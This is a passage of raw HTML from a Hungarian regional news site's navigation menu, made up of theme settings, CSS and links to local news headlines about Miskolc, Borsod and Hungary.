text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_155","tdc_css_class_style":"tdi_155_rand_style","context":"","category_id":"1086","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_155"}';
block_tdi_155.td_column_number = "3";
block_tdi_155.block_type = "tdb_header_mega_menu";
block_tdi_155.post_count = "4";
block_tdi_155.found_posts = "1519";
block_tdi_155.header_color = "";
block_tdi_155.ajax_pagination_infinite_stop = "";
block_tdi_155.max_num_pages = "380";
tdBlocksArray.push(block_tdi_155);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_155" 
 id="tdi_156" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_157" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1092" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/"
 >Borsod - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_158" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1090" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/"
 >Borsod - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_159" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1091" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/"
 >Borsod - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_160" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1089" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/"
 >Borsod - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_155 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" class="td-image-wrap " title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Leendo_hallgatoit_varja_nyilt_napra_a_Tokaj-Hegyalja_Egyetem-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem">Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" class="td-image-wrap " title="A tervek szerint halad a Skill labor fejlesztése a kórházban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tervek_szerint_halad_a_Skill_labor_fejlesztese_a_korhazban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" title="A tervek szerint halad a Skill labor fejlesztése a kórházban">A tervek szerint halad a Skill labor fejlesztése a kórházban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" class="td-image-wrap " title="Véradók jelentkezését várják Miskolcon és környékén" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" title="Véradók jelentkezését várják Miskolcon és környékén">Véradók jelentkezését várják Miskolcon és környékén</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/"  rel="bookmark" class="td-image-wrap " title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto-1-696x752.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/"  rel="bookmark" title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó">Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_155" data-td_block_id="tdi_155"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_155" data-td_block_id="tdi_155"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/"><div class="tdb-menu-item-text">HAZÁNK</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_161 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_161" ><style>.tdi_161 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_161:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_161:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_161.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_161.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_161 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_161 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_161 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_161 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_161 .entry-thumb{background-position:center 50%}.tdi_161 .td-image-wrap{padding-bottom:60%}.tdi_161 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_161 .td-module-meta-info,.ie11 .tdi_161 .td-module-meta-info{flex:auto}.tdi_161 .td-post-vid-time{display:block}.tdi_161 .td-module-meta-info,.tdi_161 .td-next-prev-wrap{text-align:center}.tdi_161 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_161.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_161 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_161 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_161 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_161 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_161 .td-post-category:not(.td-post-extra-category){display:none}.tdi_161 .td-author-date{display:none}.tdi_161 .td-post-author-name{display:none}.tdi_161 .td-post-date,.tdi_161 .td-post-author-name span{display:none}.tdi_161 .entry-review-stars{display:none}.tdi_161 .td-icon-star,.tdi_161 .td-icon-star-empty,.tdi_161 .td-icon-star-half{font-size:15px}.tdi_161 .td-module-comments{display:none}.tdi_161 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_161:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_161 .td-module-title a{color:#000000}.tdi_161 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_161 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_161 .tdb-mega-modules-wrap{padding:20px}.tdi_161 .block-mega-child-cats{width:160px}.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_161 .td-module-container:before{bottom:-0px}.tdi_161 .td-module-meta-info{padding:15px 5px}.tdi_161 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161 .tdb-mega-modules-wrap{padding:14px}.tdi_161 .block-mega-child-cats a{padding:0 14px}.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_161 .td-module-container:before{bottom:-0px}.tdi_161 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_161 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_161 = new tdBlock();
block_tdi_161.id = "tdi_161";
block_tdi_161.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_161","tdc_css_class_style":"tdi_161_rand_style","context":"","category_id":"172","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_161"}';
block_tdi_161.td_column_number = "3";
block_tdi_161.block_type = "tdb_header_mega_menu";
block_tdi_161.post_count = "4";
block_tdi_161.found_posts = "6599";
block_tdi_161.header_color = "";
block_tdi_161.ajax_pagination_infinite_stop = "";
block_tdi_161.max_num_pages = "1650";
tdBlocksArray.push(block_tdi_161);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_161" 
 id="tdi_162" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_163" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1281" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/"
 >Hazánk - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_164" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1316" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/"
 >Hazánk - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_165" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1315" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/"
 >Hazánk - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_166" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1318" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/"
 >Hazánk - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_161 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten/"  rel="bookmark" class="td-image-wrap " title="Megérkezett az előrejelzés, ilyen idő várható a jövő héten" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten/"  rel="bookmark" title="Megérkezett az előrejelzés, ilyen idő várható a jövő héten">Megérkezett az előrejelzés, ilyen idő várható a jövő héten</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/igy_dolgozik_a_magyar_kozut_a_ho_es_fagy_idejen/"  rel="bookmark" class="td-image-wrap " title="Így dolgozik a Magyar Közút a hó és fagy idején" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/igy_dolgozik_a_magyar_kozut_a_ho_es_fagy_idejen/"  rel="bookmark" title="Így dolgozik a Magyar Közút a hó és fagy idején">Így dolgozik a Magyar Közút a hó és fagy idején</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_zebran_sodorta_el_a_gyalogost__majd_tovabbhajtott/"  rel="bookmark" class="td-image-wrap " title="A zebrán sodorta el a gyalogost, majd továbbhajtott" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_zebran_sodorta_el_a_gyalogost__majd_tovabbhajtott-696x459.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_zebran_sodorta_el_a_gyalogost__majd_tovabbhajtott/"  rel="bookmark" title="A zebrán sodorta el a gyalogost, majd továbbhajtott">A zebrán sodorta el a gyalogost, majd továbbhajtott</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/meg_nem_ette_meg_a_kutya_a_telet/"  rel="bookmark" class="td-image-wrap " title="Még nem ette meg a kutya a telet" ><span class="lazyload entry-thumb td-thumb-css " 